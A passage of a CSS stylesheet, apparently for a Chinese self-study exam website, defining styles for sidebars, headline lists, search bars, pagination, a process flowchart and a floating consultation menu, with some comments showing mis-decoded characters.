	background: url(../images/hbzkwad.jpg) no-repeat 0 0;
	height: 113px;
}
.ad_box {
	margin: 8px 0 0;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.solidhr {
	border: 0;
	border-top: 1px #d4e2eb solid;
	margin: 6px 0;
}/**/
.passport {
	height: 30px;
	width: 960px;
	margin: 0 auto;
	text-align: left;
	line-height: 28px;
}
.passport a {
	color: #444;
	padding: 0 2px;
}
.hotword {
	margin: 8px 0 0;
	height: 16px;
}
.hotword a {
	color: #999;
	text-decoration: underline;
}
.hotword a:hover {
	color: #035490;
}/*ģ*/   /* bug  */
.side {
	margin: 8px 0 0;
	width: 100%;
}
.side .tit {
	background: url(../images/columntitle.jpg) repeat-x;
	border: 1px solid #97e0ff;
	height: 28px;
	line-height: 28px;
}
.side .tit h4 {
	float: left;
	z-index: 50;
	font-size: 14px;
	color: #006699;
	font-weight: bold;
	margin-left: -1px;
	padding-left: 10px;
	position: relative;
}/**/
.side .tit h4.do {
	background: url(../images/series_tit.png) no-repeat 6px center;
	padding-left: 26px;
	margin: 0;
}
.side .tit a.more {
	float: right;
	padding-right: 6px;
	color: #477291;
}
.side .content {
	border: 1px solid #97e0ff;
	border-top: 0;
	padding: 4px 8px;
	height: 1%;
	overflow: hidden;
}
.side .content .do_list_zn_right li{
	width: 240px;
}
.side .content .do_list_zn_right li a{
	    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    display: block;
    width: 220px;
}


.side .position {
	padding-left: 10px;
	color: #256EB1;
}
.side .module ul {
	padding: 0px;
	margin: 0px;
}
.side .module a {
	height: 24px;
	overflow: hidden;
}/**/
.side .do_list li {
	line-height: 24px;
	width: 320px;
	float: left;
}/**/


.side .dispaly_list_zn li {
    line-height: 24px;
    width: 350px;
    float: left;
}
.side .dispaly_list_zn li a{
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    display: block;
    width: 350px;	
}
.side .tg_list li {
	padding: 0 10px 0 15px;
	line-height: 24px;
	height: 24px;
}/*ʱ*/
.side .time_list li {
	line-height: 24px;
	height: 24px;
*line-height:22px;
*height:22px;
}
.side .time_list li a {
	float: left;
	font-size: 14px;
}
.side .time_list li span {
	float: right;
	color: #a8a8a8;
}/**/
.side .tool {
	padding: 5px 5px 10px;
}
.side .tool a {
	background: url(../images/btn02.png) no-repeat;
	display: inline-block;
	width: 71px;
	height: 22px;
	line-height: 22px;
	text-align: center;
	margin: 4px 0 0 1px;
}/*Ƽ*/
.side .topics .pic {
	padding: 8px 0 0;
	display: block;
	height: 100px;
	overflow: hidden;
	text-align: center;
}
.side .topics ul {
	padding-top: 4px;
}/*Ѷ΢*/
.side .weibo, .side .weibo iframe {
	margin: 0px;
	padding: 0px;
}/**/
.side .people {
	margin: 0px;
	padding: 0px;
}
.side .people ul {
	margin: 0px 0px 0px 5px;
	height: 1%;
	padding: 8px 0px 0px 53px;
	background: url(../images/zikaorenwu.png) no-repeat 0px 8px;
}
.side .people li {
	padding: 0px;
	width: 169px;
	height: 70px;
	line-height: 53px;
}
.side .people .pic {
	float: left;
	display: block;
	width: 53px;
	height: 53px;
	border: 1px solid #aeadad;
	overflow: hidden;
}
.side .people h3 {
	display: inline-block;
	width: 158px;
	padding-left: 6px;
	color: #035490;
	font-weight: bold;
	line-height: 1.6;
}
.side .people span {
	display: inline-block;
	width: 158px;
	padding-left: 6px;
	color: #888;
	line-height: 1.3;
}/*ʡϢ*/
.side .infod .pic {
	border-bottom: 1px dashed #a5b1b9;
	padding-bottom: 10px;
	margin-bottom: 4px;
}
.side .infod .pic a {
	width: 104px;
	text-align: center;
	display: inline-block;
	color: #b80b0b;
}
.side .infod .pic a:hover {
	text-decoration: none;
}/*ض*/
.side .policy {
	padding: 4px 8px 8px;
}
.side .policy h4 {
	color: #035490;
	font-weight: bold;
	line-height: 1.5;
	height: 20px;
	margin-top: 7px;
}
.side .policy .btn01 a {
	background: url(../images/btn03.png) no-repeat;
	display: inline-block;
	width: 105px;
	height: 22px;
	line-height: 22px;
	text-align: center;
	margin: 4px 1px 0 1px;
}
.side .policy .btn02 a {
	display: inline-block;
	width: 103px;
	border: 1px solid #d5e2eb;
	line-height: 16px;
	text-align: center;
	margin: 4px 1px 0 1px;
	padding: 4px 0;
	color: #256EB1;
}
.side .policy .btn02 a span {
	color: #9f9f9f;
}
.side .policy .btn02 a:hover {
	text-decoration: none;
}
.side .policy .policy_list li {
	padding-left: 10px;
	line-height: 18px;
}
.side .policy .policy_list li.un {
	background: none;
}
.side .policy .policy_list li.un a, .side .policy .link {
	color: #237c5c;
	text-decoration: underline;
}
.side .policy .policy_num li {
	list-style: decimal;
	color: #256EB1;
	line-height: 1.4;
	margin-top: 4px;
}
.side .policy .policy_num {
	padding-left: 20px;
}
.side .policy .hr {
	border: 0;
	border-top: 1px #d4e2eb solid;
	margin: 6px 0;
}/*֤*/
.side .certifi a {
	width: 104px;
	text-align: center;
	display: inline-block;
	margin: 4px 2px;
}
.side .certifi a:hover {
	text-decoration: none;
}/*ʴ*/
.side .ask li {
	display: inline;
	float: left;
	width: 216px;
	margin-left: 4px;
	padding-left: 10px;
	line-height: 24px;
}/*人۽*/
.side .focus {
	padding: 4px 8px 8px;
}
.side .focus ul {
	width: 222px;
}
.side .focus li {
	padding-left: 20px;
	line-height: 24px;
	border-bottom: 1px dashed #b3bcc7;
	float: left;
	width: 90px;
}/*ָ*/
.side .guide {
	padding: 10px 8px 16px;
}
.side .guide .tab {
	border-left: 1px solid #c3d4e0;
	width: 440px;
	margin: 0 0 0 4px;
}
.side .guide .tab li {
	border-right: 1px solid #c3d4e0;
	border-bottom: 1px solid #c3d4e0;
	float: left;
	width: auto;
	padding: 0px 23px;
	height: 25px;
	line-height: 24px;
	border-top: 1px solid #c3d4e0;
	text-align: center;
	color: #3685be;
	font-size: 14px;
	cursor: pointer;
}
.side .guide .tab li.curr {
	color: #035490;
	height: 26px;
	border-bottom: 0;
	font-weight: bold;
}
.side .guide .tg_list {
}
.side .guide .tg_list li {
	height: 28px;
	line-height: 28px;
*height:26px;
*line-height:26px;
}/*ɼѯ*/
.side .query {
	padding: 20px 8px 20px;
}
.side .query h2 {
	text-align: center;
	color: #1a1a1a;
	font-weight: bold;
	font-size: 18px;
	height: 28px;
}
.side .query .export {
	border: 1px solid #d9e4ea;
	border-bottom: 0;
	background: #fbfdff;
	width: 600px;
	margin: 8px auto 0;
}
.side .query .export h4 {
	height: 33px;
	line-height: 32px;
	border-bottom: 1px solid #d9e4ea;
	font-size: 14px;
	font-weight: bold;
	color: #035490;
	padding-left: 14px;
}
.side .query .export .list li {
	background: url(../images/line04.png) no-repeat 18px center;
	padding-left: 26px;
	line-height: 28px;
	border-bottom: 1px solid #d9e4ea;
}
.side .query .export .btn {
	border-bottom: 1px solid #d9e4ea;
	padding: 10px 0 10px 20px;
	width: 580px;
}
.side .query .export span {
	float: left;
	line-height: 28px;
	margin-right: 4px;
	color: #51728b;
	font-weight: bold;
}
.side .query .export input {
	float: left;
	height: 16px;
	padding: 5px;
	border: 1px solid #90a9b7;
	vertical-align: middle;
	margin-right: 4px;
}
.side .query .export button {
	float: left;
	border: none;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	height: 28px;
	padding: 0;
	text-align: center;
	width: 60px;
	vertical-align: middle;
	margin-right: 4px;
}/*ʼǱ*/
.series_side .tit h4 {
	float: left;
	font-size: 14px;
	color: #035490;
	font-weight: bold;
	background: url(../images/series_tit.png) no-repeat 6px center;
	padding-left: 26px;
}
.side .sertab {
	padding: 0;
	border-left: 0;
}
.side .sertab td {
	background: url(../images/line04.png) no-repeat 9px center;
	padding: 5px 5px 5px 18px;
	border-left: 1px solid #d4e2eb;
	border-bottom: 1px solid #d4e2eb;
}
.side .sertab .explain {
	background: #fbfdff;
	color: #8a8a8a;
	line-height: 1.8;
	padding: 10px;
	border-left: 1px solid #d4e2eb;
}
.side .sertab .explain b {
	color: #606060;
}/*ʼб*/
.side .series {
	padding: 10px;
	background: #fbfdff;
}
.side .series .time_list li {
	line-height: 28px;
	height: 28px;
*line-height:26px;
*height:26px;
}/*ʼб*/
.side .notes {
	padding: 10px;
}
.side .notes .time_list li {
	line-height: 28px;
	height: 28px;
*line-height:26px;
*height:26px;
}/**/
.side .papers {
	padding: 0;
	border: 0;
	border-right: 1px solid #d4e2eb;
}
.side .papers .tab td {
	background: url(../images/line04.png) no-repeat 9px center;
	padding: 5px 5px 5px 18px;
	width: 25%;
	line-height: 1.5;
	border-left: 1px solid #d4e2eb;
	border-bottom: 1px solid #d4e2eb;
}
.side .papers .tab .odd td {
	background-color: #fbfdff;
}
.side .swop .testtype {
	overflow: hidden;
	height: 1%;
}
.side .swop .testtype li {
	background: url(../images/line03.png) no-repeat 10px center;
	padding-left: 20px;
	line-height: 24px;
	float: left;
}/*齻*/
.side .swop {
	padding: 10px 15px;
}
.side .swop .info h4 {
	color: #1a1a1a;
	font-weight: bold;
	font-size: 18px;
	text-align: center;
	line-height: 2;
}
.side .swop .info h4.do {
	color: #035490;
}
.side .swop .info h4.do img {
	vertical-align: middle;
}
.side .swop .info p {
	color: #1a1a1a;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.8;
	padding-left: 20px;
}
.side .swop .info .swop_num {
	padding-left: 40px;
}
.side .swop .info .swop_num li {
	list-style: decimal;
	color: #5d5d5d;
	line-height: 1.4;
	margin-top: 4px;
}
.side .swop .info .papers_num {
	width: 694px;
}
.side .swop .info .papers_num li {
	background: url(../images/line03.png) no-repeat 10px center;
	padding-left: 20px;
	line-height: 24px;
	float: left;
	width: 54px;
}
.side .swop .do_list li {
	float: left;
	width: 320px;
	padding-right: 7px;
}
.side .swop .do_list li a {
	float: left;
}
.side .swop .do_list li span {
	float: right;
}
.bookinfo {
	width: 100%;
	margin-top: 10px;
}
.bookinfo td {
	height: 25px;
	line-height: 25px;
	padding-left: 10px;
	border: 1px solid #d4e2eb;
	color: #333;
}
.bookinfo td input {
	border: 1px solid #666;
	height: 20px;
	line-height: 20px;
	font-size: 14px;
}/*ѧԺУһ*/
.side .major .major_pic {
	padding: 0px 5px;
}
.side .major .major_pic li {
	float: left;
	line-height: 20px;
	text-align: center;
	padding: 10px 35px 0;
}
.side .major .major_pic li img {
	display: block;
	border: 1px solid #a2a2a2;
	width: 152px;
	height: 110px;
}/*ϸ*/
.side .detail {
	padding: 20px;
}
.side .detail .txt {
	border-top: 1px solid #c4c4c4;
	padding-top: 15px;
	margin-top: 10px;
	line-height: 28px;
	font-size: 14px;
}
.side .detail .txt p {
	text-indent: 2em;
	line-height: 1.8;
	margin-top: 10px;
}
.side .detail h1 {
	font-size: 22px;
	font-weight: bold;
	text-align: center;
	font-family: "微软雅黑";
}
.side .detail p.info {
	line-height: 2;
	text-align: center;
	color: #999;
}
.side .detail p.info span {
	margin-right: 6px;
}
.side .detail p.info a {
	color: #ff0000;
	text-decoration: none;
}
.side .detail .netx {
	border-top: 1px solid #c4c4c4;
	padding-top: 15px;
	margin-top: 10px;
	color: #999;
	line-height: 1.8;
}
.side .detail .netx a {
	color: #45735c;
}/*ҵб*/
.side .prslid {
	padding: 0;
	border: 0;
	border-right: 1px solid #d4e2eb;
}
.side .prslid .tab td {
	padding: 5px 5px 5px 8px;
	width: 20%;
	line-height: 1.5;
	border-left: 1px solid #d4e2eb;
	border-bottom: 1px solid #d4e2eb;
}
.side .prslid .tab .odd td {
	background-color: #fbfdff;
}/*ҵ*/
.side .prsdta {
	padding: 10px;
}
.side .prsdta h1 {
	color: #000;
	font-size: 22px;
	text-align: center;
	font-family: "΢ź";
}
.side .prsdta p.info {
	line-height: 2;
	text-align: center;
	color: #999;
}
.side .prsdta p.info span {
	margin-right: 6px;
}
.side .prsdta p.info strong {
	color: #ff5400;
	font-weight: normal;
}
.side .prsdta .tab {
	border-top: 1px solid #c4c4c4;
	margin-top: 10px;
	padding: 15px 10px 10px;
}
.side .prsdta .tab th {
	height: 40px;
	padding: 0 10px;
	border: 1px solid #d9e4ea;
	vertical-align: middle;
	text-align: center;
	color: #256EB1;
}
.side .prsdta .tab td {
	padding: 5px 10px;
	border: 1px solid #d9e4ea;
	background-color: #f8fbfe;
	text-align: center;
	color: #3e5066;
}
.side .prsdta .tab .odd td {
	background-color: #fbfdff;
}
.side .prsdta .do_list li {
	float: left;
	width: 285px;
	font-size: 14px;
}
.side .cusinput {
	color: #333;
	line-height: 2;
	padding: 10px 15px;
}
.side .cusinput a {
	clear: both;
}/*ģ*/
.senior {
	margin: 8px 0 0;
}
.senior .tit {
	background: url(../images/side_bg.png) repeat-x;
	border: 1px solid #97e0ff;
	height: 29px;
	line-height: 28px;
}
.senior .tit h4 {
	float: left;
	font-size: 14px;
	color: #035490;
	font-weight: bold;
	background: url(../images/senior.png) no-repeat 6px center;
	padding-left: 26px;
}
.senior .tit a.more {
	float: right;
	padding-right: 6px;
	color: #333;
}
.senior .content {
	border: 1px solid #d4e2eb;
	border-top: 0;
	padding: 4px 8px;
}
.senior .tab {
	border-left: 1px solid #b5c3cd;
}
.senior .tab a {
	display: block;
	float: left;
	width: 50px;
	height: 24px;
	line-height: 24px;
	text-align: center;
	border-right: 1px solid #b5c3cd;
	border-top: 1px solid #b5c3cd;
	border-bottom: 1px solid #b5c3cd;
	color: #718492;
}
.senior .tab a.curr {
	height: 25px;
	border-bottom: 0;
	color: #035490;
}
.senior .content h3 {
	color: #b70b0b;
	font-size: 14px;
	font-weight: bold;
	text-align: center;
	line-height: 2;
}
.senior .content p {
	color: #888;
	text-indent: 2em;
	line-height: 1.5;
}
.senior .content p a {
	color: #237c5c;
	text-decoration: underline;
}
.senior .content ul {
	padding: 8px 4px 4px;
	width: 458px;
}
.senior .content li {
	background: url(../images/line03.png) no-repeat left center;
	padding-left: 10px;
	line-height: 24px;
	float: left;
	width: 218px;
}/*ͷ*/
.headline {
	margin: 8px 0 0;
}
.headline .tit {
	border: 1px solid #d4e2eb;
	height: 34px;
	line-height: 34px;
}
.headline .tit h4 {
	float: left;
	font-size: 14px;
	color: #035490;
	font-weight: bold;
	text-indent: -9999px;
	width: 153px;
	margin-left: 4px;
}
.headline .tit a.rss {
	float: right;
	padding-right: 6px;
	color: #3284c2;
	text-decoration: underline;
}
.headline .tit a.rss:hover {
	color: #a20e20;
}
.headline .content {
	border: 1px solid #d4e2eb;
	border-top: 0;
	padding: 10px;
}
.headline .headline_topics h3 {
	font-size: 18px;
	font-family: "΢ź";
	line-height: 1.5;
	text-align: center;
	height: 27px;
}
.headline .headline_topics h3 a {
	color: #b80b0b;
}
.headline .headline_topics ul {
	text-align: center;
	width: 442px;
	overflow: hidden;
}
.headline .headline_topics li {
	display: inline;
	color: #333;
	line-height: 2;
	white-space: nowrap;
}
.headline .headline_topics li a {
	color: #333;
}
.headline .headline_topics li a:hover {
	color: #f60;
}
.headline .headline_list .tab {
	margin-top: 14px;
	border-left: 1px solid #c3d4e0;
	width: 440px;
}
.headline .headline_list .tab li {
	border-top: 1px solid #c3d4e0;
	border-right: 1px solid #c3d4e0;
	border-bottom: 1px solid #c3d4e0;
	float: left;
	width: 219px;
	height: 25px;
	line-height: 24px;
	text-align: center;
	color: #536b7d;
	font-size: 14px;
	font-weight: bold;
	cursor: pointer;
}
.headline .headline_list .tab li.curr {
	color: #035490;
	height: 26px;
	border-bottom: 0;
}
.headline .headline_list .list {
	width: 442px;
}
.headline .headline_list .list li {
	padding: 0 10px 0 15px;
	line-height: 33px;
	border-bottom: 1px dashed #b3bcc2;
	float: left;
	width: 417px;
	height: 33px;
}
.headline .headline_list .list li a {
	float: left;
	font-size: 14px;
}
.headline .headline_list .list li span {
	float: right;
	color: #a8a8a8;
}/**/
.friend_links {
	margin: 8px auto 0 auto;
	padding: 6px 6px 4px 8px;
	clear: both;
	width: 944px;
	border: 1px solid #dfdfdf;
	line-height: 22px;
	background: #fafafa;
}
.friend_links strong {
	color: #000;
}
.friend_links a {
	margin-right: 8px;
	color: #6a6868;
}
.friend_links a:hover {
	color: #f60;
}
.friend_links .more {
	color: #adadad;
}/*ȨϢ*/
.footer {
	margin: 8px auto 0 auto;
	padding: 12px 0 10px 0;
	width: 960px;
	border-top: 2px solid #709ab9;
	text-align: center;
	line-height: 20px;
	color: #444;
}
.footer a {
	color: #0885ef;
}
.footer strong {
	color: #444;
}
.footer .subnav {
	color: #bbb;
}
.footer .subnav a {
	color: #194f77;
}/*ҳ*/
.pages {
	clear: both;
	text-align: center;
}
.pages a, .pages span {
	display: inline-block;
	padding: 0 7px;
	height: 23px;
	line-height: 23px;
	border: 1px solid #e2e2e2;
	background: #f6f6f6;
	text-decoration: none!important;
}
.pages a:hover, .pages .status {
	color: #fff;
	border: 1px solid #5fa2e4;
	background: #70b1f1;
}
.pages_course {
	margin-top: 15px;
}
.pages_letters {
	margin: 25px 0 10px 0;
}
.pages_letters {
	text-align: left;
}
.pages_sukeuds {
	margin: 25px 0 20px 0;
}/*ʼѡ*/
.series_tab {
	background: url(../images/series_bg.png) repeat-x;
	margin: 8px 0 0;
	padding-left: 10px;
	font-weight: bold;
	height: 31px;
	border: 1px solid #bfd9e8;
	line-height: 30px;
	color: #2683c8;
}
.series_tab a {
	padding: 0 10px;
}
.series_tab a:hover {
	color: #e7360d;
	text-decoration: none;
}/*ʼ*/
.series_search {
	margin: 8px 0 0;
	height: 28px;
	padding: 7px;
	border: 1px solid #bed4e3;
	width: 964px;
}
.series_search span {
	width: 63px;
	height: 26px;
	border: 1px solid #7fabca;
	border-right: 0;
	line-height: 26px;
	float: left;
	padding-left: 4px;
	color: #464646;
}
.series_search span.do {
	background: none;
	border: 0;
	font-weight: bold;
	color: #2173ac;
	width: auto;
	padding-right: 6px;
}
.series_search input {
	width: 112px;
	float: left;
	height: 16px;
	background: #fff;
	padding: 5px;
	border: 1px solid #7fabca;
	width: 210px;
}
.series_search button {
	border: none;
	color: #fff;
	float: left;
	margin-left: 6px;
	height: 28px;
	padding: 0;
	text-align: center;
	width: 42px;
	line-height: 28px;
}
.series_search .word {
	height: 28px;
	line-height: 28px;
	float: left;
	margin-left: 12px;
}
.series_search .word a {
	color: #d4451f;
	text-decoration: underline;
}
.series_search .word a:hover {
	color: #035490;
}
#searchlist {
	position: relative;
	z-index: 51;
	display: none;
}
#searchlist #searchitem {
	width: 67px;
	border: 1px solid #7fabca;
	border-top: none;
	position: absolute;
	background: #fff;
	left: 8px;
	top: -10px;
}
#searchlist #searchitem li {
	padding-left: 3px;
	height: 20px;
	line-height: 20px;
	cursor: pointer;
}
#indexsearch #searchitem {
	left: 0px;
	top: 0px;
	border: 1px solid #bbbbbb;
	border-top: none;
}/*齻Ŀ*/
.swop_box {
	border: 1px solid #d4e2eb;
	margin-top: 8px;
	padding: 10px;
}
.swop_box td {
	padding: 5px;
	border-bottom: 1px dashed #c0c6cb;
	line-height: 1.5;
	color: #778a98;
	font-size: 14px;
}
.swop_box td.title {
	background: url(../images/line04.png) no-repeat 10px center;
	padding-left: 20px;
}/*ѧ*/
.zkzx_img {
	float: left;
	width: 112px;
	margin-right: 5px;
}
.helplear_box {
	border: 1px solid #d4e2eb;
	margin: 8px 0 0;
	padding: 8px;
}
.helplear_box li {
	border-bottom: 1px dashed #b5b5b5;
	width: auto;
	padding-top: 12px;
	padding-right: 8px;
	padding-bottom: 12px;
	padding-left: 8px;
}
.helplear_box .pic {
	display: block;
	float: left;
	border: 1px solid #dadada;
	margin: 0 10px 0 0;
}
.helplear_box .pic img {
	display: block;
}
.helplear_box h4 {
	color: #006fdc;
	font-size: 14px;
	font-weight: bold;
	line-height: 28px;
	height: 28px;
	width: auto;
}
.helplear_box .info {
	color: #384e6a;
	line-height: 1.8;
}
.helplear_box .link {
	color: #865c4d;
	line-height: 1.5;
}/**/
.literlear_box {
	margin: 8px 0 0;
}
.literlear_box h4 {
	color: #1a1a1a;
	font-weight: bold;
	font-size: 18px;
	text-align: center;
	line-height: 40px;
	height: 40px;
}
.literlear_box ul {
	margin: 0 -4px;
	width: 724px;
}
.literlear_box li {
	float: left;
	display: inline;
	width: 218px;
	height: 220px;
	padding: 6px;
	border: 1px solid #a8bac5;
	position: relative;
	margin: 10px 4px 0;
}
.literlear_box li h5 {
	color: #1d6ab5;
	text-align: center;
	line-height: 2;
	font-weight: bold;
}
.literlear_box .info {
	color: #384e6a;
	line-height: 1.5;
}
.literlear_box .meta {
	color: #868686;
	line-height: 2;
}
.literlear_box .meta span {
	color: #000;
}
.literlear_box li .link {
	text-align: center;
}
.literlear_box li .link a {
	padding-left: 8px;
	padding-right: 6px;
	color: #865c4e;
	line-height: 2;
}
.literlear_box li .tg {
	height: 2px;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	width: 232px;
	position: absolute;
	left: -1px;
	bottom: -3px;
	background: #e5eff5;
}
#list2, #list3, #list4 {
	display: none;
	height: 1%;
	overflow: hidden;
}
#list2 p, #list3 p, #list4 p {
	text-align: right;
	margin-top: 10px;
}
#list2 p a, #list3 p a, #list4 p a {
	color: #f00;
	font-weight: bold;
}/*ԺУ˵*/
.shuoming ol {
	margin: 10px;
}
.shuoming ol li {
	display: block;
	clear: both;
	margin-top: 5px;
	font-size: 12px;
	height: auto;
	line-height: 18px;
}/*ҳͼ*/
#zikaoliucheng div {
	display: inline;
	position: absolute;
}
#zikaoliucheng div a {
	white-space: normal;
	color: #000;
}
#step1 {
	left: 144px;
	top: 48px;
	width: 50px;
	height: 30px;
	padding: 8px 10px;
}
#step2 {
	left: 234px;
	top: 48px;
	padding: 8px 10px;
	height: 30px;
	width: 72px;
}
#step3 {
	left: 353px;
	top: 35px;
	height: 36px;
	width: 12px;
	padding: 20px 7px;
}
#step4 {
	left: 408px;
	top: 30px;
	width: 50px;
	padding: 10px;
}
#step4 .bottom {
	margin-top: 48px;
}
#step5 {
	top: 35px;
	right: 422px;
	height: 60px;
	width: 12px;
	padding: 8px;
}
#step6 {
	top: 35px;
	right: 367px;
	height: 60px;
	width: 12px;
	padding: 8px;
}
#step7 {
	top: 46px;
	right: 297px;
	height: 12px;
	width: 25px;
	padding: 15px;
}
#step8 {
	top: 45px;
	right: 185px;
	height: 38px;
	width: 68px;
	padding: 10px;
}
#step9 {
	top: 45px;
	right: 65px;
	height: 38px;
	width: 80px;
	padding: 10px;
}
#step10 {
	top: 45px;
	right: 32px;
	height: 60px;
	width: 14px;
}
#step11 {
	top: 45px;
	right: 5px;
	height: 60px;
	width: 14px;
}
#zikaoliucheng #step10 a, #zikaoliucheng #step11 a {
	color: #d45700;
	font-weight: bold;
}
#bdshare {
	line-height: 12px;
	float: right;
	height: 1%;
	overflow: hidden;
	margin-top: 2px;
	height: 24px;
	margin: 5px 0 0 98px;
}
#zhengshulist {
	height: 100px;
	overflow: hidden;
}/*޸*/
.stu .module {
	padding-top: 6px;
	overflow: hidden;
}
.side .module a {
	overflow: hidden;
	display: block;
	height: 14px;
	margin-bottom: -6px;
}
#detial_text {
	margin-top: 10px;
}
#hbzkw_share {
	padding-top: 20px;
	height: 25px;
	overflow: hidden;
}
#hbzkw_share .detail_bottom_share {
	float: left;
}
#hbzkw_share .copy_link {
	float: right;
	border: none;
	width: 162px;
	height: 25px;
	line-height: 25px;
	padding: 0px;
	margin: 0px;
	color: #fff;
	text-indent: 28px;
	font-size: 14px;
}
.qq {
	float: right;
	padding-right: 5px;
	font-weight: bold;
	color: #FF0000;
}
.dh {
	float: left;/*width: 280px;*/
}
.zyd {
	font-family: "";
	font-size: 24px;
	font-style: normal;
	font-weight: bolder;
	color: #FF0000;
	text-decoration: underline;
}/*div*/
.cdd_table-row {
	margin: 0;
	padding: 0;
	list-style: none;
}
.cdd_table-row li {
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	font-size: 14px;
}
.cdd_table {
	display: table;
	border-collapse: collapse;
	border: 1px solid #ccc;
}
.cdd_table-row-group {
	display: table-row-group;
}
.cdd_table-row {
	display: table-row;
}
.cdd_table-row-group .cdd_table-row:hover, .cdd_table-footer-group .cdd_table-row:hover {
	background: #f6f6f6;
}
.cdd_table-cell {
	display: table-cell;
	padding: 0 5px;
	border: 1px solid #ccc;
}
.cdd_table-header-group {
	background: #eee;
	font-weight: bold;
}
.cdd_table-caption {
	display: table-caption;
	margin: 0;
	background: #eee;
	text-align: center;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	font-size: 14px;
}/**/
.zg_top_left {
	width: 280px;
	height: 30px;
	float: right;
	position: relative;
}
.zg_top_nav {
}
.zg_top_nav li {
	color: #333;
	float: left;
	height: 15px;
	width: 90px;
	text-align: center;
	cursor: pointer;
	font-family: "Microsoft Yahei";
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
}
.zg_nav_h {
	width: 88px;
	height: 28px;
	position: relative;
	z-index: 1000;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #7ac9ef;
	border-right-color: #7ac9ef;
	border-bottom-color: #fff;
	border-left-color: #7ac9ef;
}
.zg_top_nav li em {
	width: 7px;
	height: 4px;
	display: inline-block;
	margin-left: 8px;
	vertical-align: middle;
	transition: .3s ease-in;
}
.zg_nav_h em {
	transform: rotate(180deg);
}
.offcn0TopQbks {
	padding: 10px 15px;
	line-height: 36px;
	width: 535px;
}
.offcn0TopQbks h4 {
	color: #666;
	font-size: 12px;
	font-weight: bold;
}
.offcn0TopQbks a {
	color: #666;
}
.offcn0TopQbks span {
	color: #ddd;
	padding: 0 7px;
}
.offcn0TopMobile {
	left: 10px;
	width: 160px;
	padding-left: 16px;
	padding-right: 15px;
}
.webyy {
	width: 280px;
	padding: 10px;
}
.zg_yy_box {
	display: none;
	position: absolute;
	border: 1px solid #e7e7e7;
	border-top: none;
	background: #fff;
	left: 0;
	top: 30px;
	overflow: hidden;
	padding: 5px;
	width: 270px;
	-moz-box-shadow: 0 3px 3px #e3e3e3;
	-webkit-box-shadow: 0 3px 3px #e3e3e3;
	box-shadow: 0 5px 5px #e3e3e3;
	z-index: 9999;
	-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=135, Color='#e3e3e3')";
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#e3e3e3');
}
.o413TMtdlx {
	margin-bottom: 10px;
}
.o0413TopMobileDl {
	overflow: hidden;
	margin-bottom: 15px;
}
.o0413TopMobileDl dt {
	float: left;
	width: 44px;
	height: 20px;
	color: #ef2d36;
	line-height: 20px;
	padding-left: 5px;
	margin-right: 8px;
}
.o0413TopMobileDl dd {
	float: left;
	line-height: 20px;
	color: #666;
	width: 98px;
}
.o0413TopMobileDl a, .o0413TopMobileDl a:hover {
	color: #ef2d36;
	text-decoration: none;
}
.offcn0TopMobile img {
	display: block;
	border: none;
	margin: 0 auto 10px auto;
}
.RightPart1_content {
	height: 174px;
	padding: 4px 9px 0px 9px;
}
.RightPart1_content ul {
	padding-top: 8px;
	height: 24px;
}
.RightPart1_content ul li {
	width: 73px;
	height: 18px;
	float: left;
	background: url(../images/rightpart_01.jpg) no-repeat;
	padding-top: 6px;
	text-align: center;
}
.RightPart1_content ul li a {
	color: #006699;
	text-decoration: none;
}
.RightPart1_content ul li a:hover {
	color: #FF3300;
	text-decoration: underline;
}
/*.nav a, .classmenu a {
	font-family: '宋体';
}*/
/**---自考工具箱--**/
.zktool input {
	background: #008bce;
	border: none;
	height: 30px;
	padding: 0 15px 0 15px;
	color: white;
	width: 180px;
	margin: 13px 0 0 24px;
	cursor: pointer;
	font-size: 14px;
}
.zktool {
	width: 247px;
	height: 213px;
	border: solid 1px #97e0ff;
}
.content-right-top-inlet {
	text-align: center;
	margin-top: 10px;
	font-size: 14px;
}
.zktool .title2 {
	height: 25px;
	background: url(../images/rightcolumntitle.jpg) no-repeat;
	padding: 10px 0px 0px 20px;
}
.RightPart1_content {
	height: 174px;
	padding: 4px 9px 0px 9px;
}
.RightPart1_content ul {
	padding-top: 8px;
	height: 24px;
}
.RightPart1_content ul li {
	width: 73px;
	height: 18px;
	float: left;
	background: url(../images/rightpart_01.jpg) no-repeat;
	padding-top: 6px;
	text-align: center;
}
.RightPart1_content ul li a {
	color: #006699;
	text-decoration: none;
}
.RightPart1_content ul li a:hover {
	color: #FF3300;
	text-decoration: underline;
}
.tiy {
	border: none;
	display: inline-block;
	outline: 0;
	padding: 5px 15px;
	margin-top: 5px;
	margin-bottom: 10px;
	vertical-align: middle;
	overflow: hidden;
	text-decoration: none;
	color: #fff;
	background-color: #d7282f;
	text-align: center;
	transition: .2s ease-out;
	cursor: pointer;
	white-space: nowrap;
	box-shadow: 0px 2px 6px rgba(0,0,0,0.12), 0px 1px 2px rgba(0,0,0,0.24);
	font-family: '微软雅黑';
	border-radius: 2px;
}
.tiy a {
	border: 0px;
}
.tiy a:link, .tiy a:visited {
	color: #fff;
	text-decoration: none;
}
.tiy:hover {
	background-color: #319ae0;
	color: #fff;
	text-decoration: none;
}
.tiy a:active {
	color: #fff;
	text-decoration: none;
}
/*reset css*/
.izl-rmenu {
	left: 50%;
	margin-left: 532px;
	margin-right: 0;
	width: 82px;
	position: fixed;
	right: 2px;
	top: 65%;
	-webkit-box-shadow: #DDD 0px 1px 5px;
	-moz-box-shadow: #DDD 0px 1px 5px;
	box-shadow: #DDD 0px 1px 5px;
	z-index: 999;
}
.izl-rmenu .consult {
	background-image: url(../images/consult_icon.gif);
	background-repeat: no-repeat;
	background-position: center -77px;
	display: block;
	height: 76px;
	width: 82px;
}
.izl-rmenu .consult .phone {
	background-color: rgb(247,247,255);
	position: absolute;
	width: 160px;
	left: -160px;
